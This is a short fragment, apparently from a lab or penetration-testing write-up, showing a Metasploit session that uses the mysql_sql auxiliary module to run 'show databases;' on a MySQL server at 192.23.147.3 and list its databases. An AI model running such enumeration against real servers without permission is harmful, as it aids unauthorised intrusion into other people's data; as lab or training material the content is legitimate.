 msf6 auxiliary(admin/mysql/mysql_sql) > set SQL show databases;
SQL ⇒ show databases;
msf6 auxiliary(admin/mysql/mysql_sql) > run
[*] Running module against 192.23.147.3
[*] 192.23.147.3:3306 - Sending statement: 'show databases;'...
[*] 192.23.147.3:3306 - | information_schema |
[*] 192.23.147.3:3306 - | mysql |
[*] 192.23.147.3:3306 - | performance_schema |
[*] 192.23.147.3:3306 - | upload |
[*] 192.23.147.3:3306 - | vendors |
[*] 192.23.147.3:3306 - | videos |
[*] 192.23.147.3:3306 - | warehouse |
[*] Auxiliary module execution completed
msf6 auxiliary(admin/mysql/mysql_sql) >